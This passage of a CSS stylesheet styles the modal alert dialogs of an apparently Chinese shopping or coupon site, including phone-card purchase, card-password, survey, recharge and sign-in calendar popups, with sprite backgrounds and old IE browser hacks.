    background: url("../images/total_alert.gif") no-repeat scroll -197px -658px transparent;
    height: 16px;
    padding: 0 4px;
    width: 16px;
}
#alert_tip_goods .login_reg {
    color: #5E5E5E;
    overflow: hidden;
    width: 480px;
}
#alert_tip_goods .login_reg .l_r_reg {
    height: 80px;
    overflow: hidden;
	padding-top:40px;
}
#alert_tip_goods .login_reg .l_r_reg .loading_img{ float:left; margin-left:175px;}
#alert_tip_goods .login_reg .l_r_reg span{ display:block; float:left; height:48px; line-height:48px; margin-left:15px;}
/*Lead_Search*/
.lead_search{
    color: #000;
    overflow: hidden;
    padding-top: 15px;
    margin:20px;
    _margin-left:10px;
    width: 440px;
    border-top:1px solid #CCCCCC;
}
.lead_search p{
    line-height:30px;
    font-size:14px;
    padding-left:25px;
    background:url("../images/total_alert.gif") no-repeat -208px -507px;
    margin-bottom:5px;
}
.lead_search .green_bg{
    color:#fff;
    background-color:#4C8D44;
    padding:0px 3px;
}
.lead_search a.green_bg:hover{
    background-color:#fff;
    color:#4C8D44;
}
.lead_search .help,.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
/*#alert-shai*/
#alert_shai .alert_content{
    position: relative;
    padding: 10px 0;
}
#alert_shai .alert_content .c_left,#alert_shai .alert_content .c_right{
    background:url("../images/total_alert.gif") no-repeat -105px -544px;
    height:12px;
    width:9px;
    display: block;
    position: absolute;
    left:10px;
    top:40px;
}
#alert_shai .alert_content .c_right{
    background-position: -116px -544px;
    left:460px;
}
#alert_shai .alert_content a.c_left:hover{
    background-position: -128px -544px;
}
#alert_shai .alert_content a.c_right:hover{
    background-position: -140px -544px;
}
#alert_shai .alert_content .shai_goods_box{
    width:430px;
    position: relative;
    height:80px;
    overflow: hidden;
    margin-left: 28px;
}
#alert_shai .alert_content .shai_goods_box ul{
    position: absolute;
    width:2000px;
}
#alert_shai .alert_content .shai_goods_box ul li{
    float: left;
    width: 80px;
    height: 80px;
    margin-right: 6px;
}
#alert_shai .alert_content .shai_goods_box li a{
    width: 80px;
    height: 80px;
}
#alert_shai .alert_content .shai_goods_box li img{
    width: 80px;
    height: 80px;
}
/*alert_zhe_info*/
.alert_content .zhe_info {
    padding:20px 0;
    position: relative;
    overflow: hidden;
}
.alert_content .zhe_info  .z_img{
    float:left;
    height:80px;
    width:80px;
    margin-left: 20px;
    margin-right: 10px;
    _margin-left:10px;
    display:inline-block;
}
.alert_content .zhe_info  .z_img img{
    height:80px;
    width:80px;
}
.alert_content .zhe_info  .z_info{
    width:350px;
    overflow: hidden;
    float: left;
    height: 80px;
}
.alert_content .zhe_info  .z_info p{
    margin-bottom: 10px;
    white-space: nowrap;
}
.alert_content .zhe_info .z_info p .date{padding:1px;margin-right:5px;}
.alert_content .zhe_info .z_info p .datespan{margin-left:5px;}
.alert_content .zhe_info  .z_info p span{
    margin-right: 10px;
}
.alert_content .zhe_info  .z_info p span input{
    border:1px solid #ccc;
    height:22px;
    width:66px;
    line-height: 22px;
    padding: 0 2px;
    vertical-align: -2px;
}
.alert_content .zhe_info  .z_info .alert_but{
    position: absolute;
    right: 20px;
    bottom: 24px;
}
.alert_content .zhe_info  .z_info a.alert_but:hover{
    text-decoration: none;
}
/*new alert_gloabl*/
.alert_bg_new{
    background: none repeat scroll 0 0 rgba(253, 112, 28, 0) !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FD701C,endColorstr=#00FD701C);
    overflow: visible;
    padding: 0px;
    z-index: auto \9;
    _z-index: 100009;
}
.alert_bg_new .alert_box{
    border-radius: 5px;
    position: relative;
    z-index: 100010;
}
.alert_bg_new .j_left,.alert_bg_new .j_top{
    background:url("../images/total_alert.gif") no-repeat -143px -527px;
    height: 11px;
    width: 6px;
    margin-left: -5px;
    display: block;
    margin-bottom: -30px;
    position: relative;
    z-index: 100011;
    overflow: hidden;
}
.alert_bg_new .j_top{
    background-position: -128px -527px;
    height: 6px;
    width: 11px;
    margin-left: 12px;
    _margin-left: 6px;
    margin-bottom: -1px;
}
.alert_bg_new .alert_box .alert_top{
    background-color: #F8F8F8;
    font-size: 12px;
    color: #000;
    text-indent: 20px;
}
.alert_bg_new .alert_box .alert_top .alert_close{
    background:url("../images/total_alert.gif") no-repeat -175px -722px;
}
.alert_bg_new .alert_box .alert_top a.alert_close:hover{
    background:url("../images/total_alert.gif") no-repeat -203px -722px;
}
.alert_box .alert_content .alert_but{
    background: url("../images/total_alert.gif") no-repeat scroll 0 0 transparent;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    font-weight: bold;
    height: 26px;
    width: 63px;
    line-height: 26px;
    text-align: center;
}
/*alert_bind*/
#alert_bind .article{
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}

#alert_bind .article .qqwb-message {
    background-position: -150px -402px;
}
#alert_bind .ts-msg .warn-message {
    color: red;
}
#alert_bind .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind .footer .operate .bind_but, #alert_bind_tip .footer .operate .bind_but {
    margin-right: 12px;
    width: 71px;
    background: url("../images/total_alert.gif") -156px 0px  no-repeat;
    display: block;
    float: left;
    height: 29px;
    line-height: 29px;
    overflow: hidden;
    text-align: center;
    color:#fff;
    font-weight: bold;s
}
#alert_bind .footer .operate .bind_but {
    margin-left: 140px;
    _margin-left:70px;
}
#alert_bind .footer .operate .extra {
    color: #AAAAAA;
    vertical-align: middle;
    line-height: 28px;
}
#alert_bind .footer .operate .extra a {
    color: #0099EE;
    text-decoration: none;
}
/*alert_bind_tip*/
#alert_bind_tip .article {
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}
#alert_bind_tip .article .error {
    text-align: left;
    font-size: 14px;
}
#alert_bind_tip .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind_tip .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind_tip .footer .operate .bind_but {
    margin-left: 200px;
}
.alert_content .nocompatible
{ height:auto; overflow:hidden; margin:40px 20px 50px; _margin-left:0px; _padding-bottom:10px; width:440px;}
.alert_content .nocompatible .tipren{background:url(../images/rentou.png) no-repeat; height:98px; width:90px; display:block; float:left;}
.alert_content .nocompatible span{color:#5e5e5e; font-size:14px; line-height:30px; margin-top:10px; display:block; float:left; width:auto; margin:0 27px; _margin:0 25px;}
.alert_content .nocompatible span a{margin-right:5px; font-size:14px; color:#129800; cursor:pointer;}
.alert_content .nocompatible span a:hover{ text-decoration:underline;}
.alert_content .nocompatible .btnback{height:auto; overflow:hidden; clear:both; margin-left:160px; margin-top:10px; width:100px; float:left;  display:inline;}
.alert_content .nocompatible .btnback a{background:url(../images/reback.png) no-repeat; border:medium none;display:block; width:100px; font-size:14px; color:#fff; text-align:center; font-weight:bold; cursor:pointer; height:26px; line-height:26px;}
.alert_content .nocompatible .btnback a:hover{text-decoration:none;}
.alert_content .nocompatible  .btnall{ clear:both; margin-left:100px; height:auto; overflow:hidden; margin-top:-10px; float:left; display:inline; width:300px;}
.alert_content .nocompatible  .btnall a{
 width:100px; height:26px; display:block; color:#FFF; font-size:14px; font-weight:bold; text-align:center;line-height:26px; margin-right:20px; float:left;}
.alert_content .nocompatible  .btnall .shetype{background:url(../images/fan-icon.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall .reback{background:url(../images/reback.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall a:hover{text-decoration:none; cursor:pointer;}
.survey-box{opacity: .3;
opacity: 1 url(0/);
width: 318px;
height: 0;
position: fixed;
_position: absolute;
right: 0;
bottom: -244px;
overflow: hidden;
border: 1px solid #E8E8E8;
background-color: white;
box-shadow: -2px -2px 15px #CCC;
-webkit-box-shadow: -2px -2px 15px #CCC;
-moz-box-shadow: -2px -2px 15px #ccc;
font-size: 12px;
z-index: 2000;}
.survey_show_w3c
{
height: 205px;
opacity: 1;
right: 0;
bottom: 0;
-webkit-transition-timing-function: ease-out;
-moz-transition-timing-function: ease-out;
-o-transition-timing-function: ease-out;
-webkit-transition-duration: .8s;
-moz-transition-duration: .8s;
-o-transition-duration: .8s;}
.survey_header
{
background:#a3cc65;
width: 318px;
height: 38px;
border-bottom: 1px solid #F0F0F0;
line-height: 38px;
color: #333;
}
.survey_title {
float: left;
text-indent: 20px;
color:#fff;
font-weight:bold;
}

.survey_hide:hover{background-position:2px -86px;}
.survey_main {
padding: 10px 20px 15px;
width: 267px;
}

.survey_radio_good {
background-position: 0 0;
float: left;
}
.survey_radio_bad {
background-position: -90px 0;
float: left;
}
.survey_radio_good_sel{background-position:0 -33px;}
.survey_radio_bad_sel{background-position:-90px -33px;}
.survey_text {
clear: both;
width: 268px;
height: 70px;
border: 1px solid #D1D1D1;
margin-top: 15px;
padding: 5px;
resize: none;
_display: inline;
font-size: 12px;
overflow: auto;
}
.survey_text.default {
color: #C7C7C7;
}
.survey_count {
margin-top: 10px;
float: left;
color: #999;
}
.survey_submit {
font-size: 12px;
background: #FAFAFA;
border: 1px solid #CCC;
cursor: pointer;
width: 50px;
height: 20px;
float: right;
margin-top: 5px;
border-radius: 2px;
}
#cafpa { vertical-align:middle; display:inline-block; width:16px; height:16px; overflow:hidden; text-indent:9999em; background:url(../images/global/afp_close.png) no-repeat 3px 2px }
#cafpa:hover { background-position:-30px 2px }

/*buy_phcard*/
#buy_phcard{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#buy_phcard .alert_top{ width:330px;}
#buy_phcard .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard .alert_content{ width:330px;}
#buy_phcard .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#buy_phcard .alert_content .phone_card{ padding:10px 30px;}
#buy_phcard .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#buy_phcard .alert_content .phone_card ul li{ width:250px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#buy_phcard .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#buy_phcard .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#buy_phcard .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#buy_phcard .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#buy_phcard .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 0px 66px;
}
#buy_phcard .alert_content .band_btns{padding: 0px 50px 25px;}

#buy_phcard .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#buy_phcard .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#buy_phcard .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#buy_phcard .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*card_password*/
#card_password{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#card_password .alert_top{ width:330px;}
#card_password .alert_box{ border:#E6E6E6 solid 1px;}
#card_password .alert_content{ width:330px;}
#card_password .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#card_password .alert_content .phone_card{ padding:10px 30px;}
#card_password .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#card_password .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#card_password .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#card_password .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#card_password .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#card_password .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#card_password .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#card_password .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#card_password .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 0px;
}
#card_password .alert_content .band_btns{padding: 0px 50px 25px;}

#card_password .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#card_password .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#card_password .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#card_password .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#card_password .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*direct_bg*/
#direct_bg{   
    left:50px;
    position:absolute;
    top:10px;
    display:none;}
#direct_bg .alert_top{ width:400px;*width: auto;}
#direct_bg .alert_box{ border:#E6E6E6 solid 1px;width:400px;}
#direct_bg .alert_content{ width:400px;}
#direct_bg .alert_content .phone_card{ padding:10px 20px;}
#direct_bg .alert_content .phone_card ul{ margin:5px 0px 5px;}
#direct_bg .alert_content .phone_card ul li{ width:305px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#direct_bg .alert_content .phone_card ul li label{ width:80px; float:left;}
#direct_bg .alert_content .phone_card ul li span{ float:left; width:210px;}
#direct_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#direct_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
/* bugfix 6191 by: fangfang, 2014/01/22 */
#direct_bg .alert_content .phone_card .tips{margin-left: -55px;}
#direct_bg .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#direct_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#direct_bg .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#direct_bg .alert_content .phone_card ul .lack_tips{ color:#999;}
#direct_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 25px 72px;
}

#direct_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#direct_bg .alert_content .band_btn .succeed_btn{ margin-left:50px;}
#direct_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#direct_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#direct_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*bugfix 6177 by: fangfang 2014/01/21 */
#direct_bg .alert_content .con-success .detail{margin-left: 0px;width: 400px;position: relative;}
#direct_bg .alert_content .con-success .detail .title{padding: 20px 0px 20px 15px;margin: 0;color: #fc3935;
    font-weight: bold;font-size: 16px;}

#direct_bg .alert_content .con-success .detail .size_padding{padding-left: 86px;padding-right: 80px;margin-bottom: 12px;
    *padding-bottom: 12px;}
#direct_bg .alert_content .con .detail p{height: auto;overflow: hidden;float: left;}
#direct_bg .alert_content .con-success{ border-bottom: none;overflow: hidden;}
/*direct_bg*/
#buy_phcard_lack{   
    left:50px;
    position:absolute;
    top:10px;
	display:none;}
#buy_phcard_lack .alert_top{ width:345px;}
#buy_phcard_lack .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard_lack .alert_content{ width:345px;}
#buy_phcard_lack .alert_content .phone_card{ padding:10px 20px;}
#buy_phcard_lack .alert_content .phone_card ul{ margin:5px 0px 5px;}
#buy_phcard_lack .alert_content .phone_card ul li{ width:290px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#buy_phcard_lack .alert_content .phone_card ul li label{ width:80px; float:left;}
#buy_phcard_lack .alert_content .phone_card ul li span{ float:left; width:210px;}
#buy_phcard_lack .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard_lack .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard_lack .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#buy_phcard_lack .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#buy_phcard_lack .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#buy_phcard_lack .alert_content .phone_card ul .lack_tips{ color:#999;}
#buy_phcard_lack .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 25px;
	width:245px !important;
}

#buy_phcard_lack .alert_content .band_btn .ex_ok {
    color: #FFFFFF; width:131px;
	background-position:0 -537px;
}
#buy_phcard_lack .alert_content .band_btn .succeed_btn{ margin-left:58px; display:inline;}
#buy_phcard_lack .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard_lack .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*exchange_bg*/
#exchange_bg{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#exchange_bg .alert_top{ width:330px;}
#exchange_bg .alert_box{ border:#E6E6E6 solid 1px;}
#exchange_bg .alert_content{ width:330px;}
#exchange_bg .alert_content .tips{color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card{ padding:10px 30px;}
#exchange_bg .alert_content .phone_card ul{ margin:5px 5px 5px;}
#exchange_bg .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px;}
#exchange_bg .alert_content .phone_card ul li label{ width:100px;}
#exchange_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#exchange_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#exchange_bg .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#exchange_bg .alert_content .phone_card ul .visited{ text-align:center; margin-top:15px;}
#exchange_bg .alert_content .phone_card ul .visited a{ color:#0289cd; text-decoration:none;}
#exchange_bg .alert_content .phone_card ul .visited a:hover{text-decoration:underline;}
#exchange_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding:0 0 25px 63px;
}
#exchange_bg .alert_content .band_normal{padding:0 0 0px 63px;}

#exchange_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#exchange_bg .alert_content .band_btn .succeed_btn{ margin-left:57px;}
#exchange_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#exchange_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#exchange_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*alert_ceng*/
.alert_ceng {
    background-color: #000000;
    display:none;
    height: 100%;
    left: 0;
    filter:alpha(opacity=0);
    opacity:0.0;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000,endColorstr=#00000000);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 101;
}
/*success_sign*/
#success_sign .alert_box{ border:#f0f0f0 solid 1px;}
#success_sign .alert_box .alert_top span{ color:#535353;}
#success_sign .alert_content{ padding:25px 35px 35px; width:410px;}
#success_sign .alert_content p{ line-height:30px;}
#success_sign .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#success_sign .alert_content .predict_time{ color:#ff5500; text-align:center;}
#success_sign .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#success_sign .alert_content .btns{ position:relative; display:block; margin-top:20px; height:30px; width:360px; overflow:hidden;}
#success_sign .alert_content .smt03{display:block; float:left;}
#success_sign .alert_content .smt03 span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
#success_sign .alert_content .smt03 em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt03:hover{cursor:pointer;}
#success_sign .alert_content .smt03:hover span{ background-position:0 -175px;}
#success_sign .alert_content .smt03:hover em{ background-position:-184px -175px;}
#success_sign .alert_content .smt04{ display:block; float:left;}
#success_sign .alert_content span{background:url(../images/btn_total.gif) no-repeat 0 -207px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#5c6572; font-weight:bold;}
#success_sign .alert_content em{ background:url(../images/btn_total.gif) no-repeat -184px -207px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt04:hover span{ background-position:0 -236px;}
#success_sign .alert_content .smt04:hover em{ background-position:-184px -236px;}
#success_sign .alert_content .btns a{ position:absolute; top:0; left:50%; margin-left:-46px; cursor:pointer;}
#success_sign .alert_content .btns .smt03{ margin-left:100px; display:inline;}
#success_sign .alert_content .btns a:hover{ text-decoration:none;}
/*apply-cancel*/
#apply-cancel .alert_box{ border:#f0f0f0 solid 1px;}
#apply-cancel .alert_box .alert_top{ width:325px;}
#apply-cancel .alert_box .alert_top span{ color:#535353;}
#apply-cancel .alert_content{ padding:25px 35px 35px; width:255px;}
#apply-cancel .alert_content p{ line-height:30px;}
#apply-cancel .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#apply-cancel .alert_content .predict_time{ color:#ff5500; text-align:center;}
#apply-cancel .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#apply-cancel .alert_content .btns{ display:block; margin-top:20px; height:30px; width:255px; overflow:hidden;}
#apply-cancel .alert_content .btns a{ margin-left:15px;}
#apply-cancel .alert_content .btns .ml115{ margin-left:95px;width: 60px;height: 30px;}
/*biz-centre-alert*/
#biz-centre-alert .alert_box{ border:1px solid #F0F0F0;}
#biz-centre-alert .alert_box .alert_top span{ color:#535353;}
#biz-centre-alert .alert_box .alert_top{ width:380px;}
#biz-centre-alert .alert_content{ padding:25px 35px 35px; width:310px;}
#biz-centre-alert .alert_content p{ line-height:30px;}
#biz-centre-alert .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#biz-centre-alert .alert_content .predict_time{ color:#ff5500; text-align:center;}
#biz-centre-alert .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#biz-centre-alert .alert_content .btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .btns .ml115{ margin-left:105px;}
#biz-centre-alert .alert_content .go-btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .go-btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .go-btns .ml115{ margin-left:105px;}
/*alert_juandou*/
#alert_juandou .alert_top{ width:580px;}
#alert_juandou .alert_content{ width:580px;}
#alert_juandou .alert_content .top_tips{ margin:20px 0px;}
#alert_juandou .alert_content .top_tips .tips{ color:#535353; font-size:14px; text-align:center;}
#alert_juandou .alert_content .top_tips .num{color:#ff7201; font-family:"微软雅黑","arial"; font-size:30px; vertical-align:-2px; margin:0 3px;}
#alert_juandou .alert_content .tom_tips{ color:#8d8d8d; text-align:center; margin-top:5px;}
#alert_juandou .alert_content .weeks{ padding:0 17px; text-align:center; height:auto; overflow:hidden;}
#alert_juandou .alert_content .weeks span{ width:78px; background:#f2f2f2; height:24px; line-height:24px; color:#7a7a7a; font-weight:normal; display:block; float:left;}
#alert_juandou .alert_content table{ margin-bottom:20px; padding:0 15px;}
#alert_juandou .alert_content table tr td{background:#fff6ea; width:76px; height:40px;text-align:center; color:#c4c4c4; vertical-align:top; }
#alert_juandou .alert_content table tr .current{ background:#feb842; color:#fff;}
#alert_juandou .alert_content table tr td p{ padding:6px 10px; height:20px; line-height:10px;position:relative;}
#alert_juandou .alert_content table tr td p .month{float:left; color:#fea147;}
#alert_juandou .alert_content table tr td p .days{float:right;}
#alert_juandou .alert_content table tr td i{position:absolute; bottom:-2px; left:-5px; display:block; height:10px; width:40px; font-style:normal;}
/*alert-mdpric*/
#alert-mdprice .alert_box {
    border: 1px solid #E6E6E6;
}
#alert-mdprice .alert_box .alert_top{ width:300px;}
#alert-mdprice .alert_box .alert_content{ width:300px;}
#alert-mdprice .alert_box .alert_content .mdprice-con{ width:250px; padding:20px 25px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .pic{ width:50px; height:50px; overflow:hidden; float:left; margin-bottom:10px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title{ width:190px; float:right;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title a{ color:#0289cd;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail{ clear:both; width:260px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail span{ display:block; float:left; height:26px; line-height:22px;*line-height:24px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p{ width:110px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p label{ text-decoration:line-through;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p{ width:140px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p .txt{
	vertical-align:-2px;
	*vertical-align:-6px;
	border-color: #AAAAAA #DDDDDD #DDDDDD #AAAAAA;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-right: 5px;
    padding-left: 5px;
	width:70px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .s1{ color:#ff5500; display:inline; padding-left:156px;}

#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn {
    height: auto;
    overflow: hidden;
	width:260px;
	margin-top:15px;
}


#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*alert-tips*/
#alert-tips .alert_box{ border:#f0f0f0 solid 1px;}
#alert-tips .tips-con{ padding:30px 0;}
#alert-tips .tips-con p{ text-align:center; line-height:30px;}
#alert-tips .tips-con .title{ font-size:14px; margin-bottom:10px;}
#alert-tips .tips-con .checktime{ color:#FF7F01;}
#alert-tips .tips-con .band_btn {
    height: auto;
    overflow: hidden;
	width:480px;
	margin-top:15px;
}

#alert-tips .tips-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*#alert-recharge*/
#alert-recharge .alert_box .alert_content .recharge-con{ padding:40px 0; text-align:center;}
#alert-recharge .alert_box .alert_content .recharge-con p .succeed{ font-size:14px; color:#129800;}
#alert-recharge .alert_box .alert_content .recharge-con p .failed{ color:#ff5500;}
#alert-recharge .alert_box .alert_content .recharge-con .band_btn{ height:auto; overflow:hidden; margin-top:30px; margin-left:120px;}
#alert-recharge .alert_box .alert_content .recharge-con a{ display:block; background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; color:#fff; text-align:center; float:left; margin-right:20px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no{ background-position:0 -71px; color:#838383;}
#alert-recharge .alert_box .alert_content .recharge-con a:hover{ text-decoration:none; background-position:0 -34px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no:hover{ background-position:0 -105px;}
#alert-recharge .alert_box .alert_content .recharge-con .success-btn{ margin-left:70px;}
/*alert-apply*/
#alert-apply .alert_box{ border:#f0f0f0 solid 1px;}
#alert-apply .alert_box .alert_top{ width:570px;}
#alert-apply .alert_content{ padding:20px 15px; width:540px;}
#alert-apply .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply .alert_content .apply-con .con .txt-con{ width:500px;line-height:22px;}
#alert-apply .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 10px 10px 0; clear:both;}
#alert-apply .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px; cursor:pointer;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span,#alert-apply .alert_content .apply-con .con .apply-btn .goto em,#alert-apply .alert_content .apply-con .con .apply-btn .continue span,#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -141px; color:#fff; font-weight:bold;}
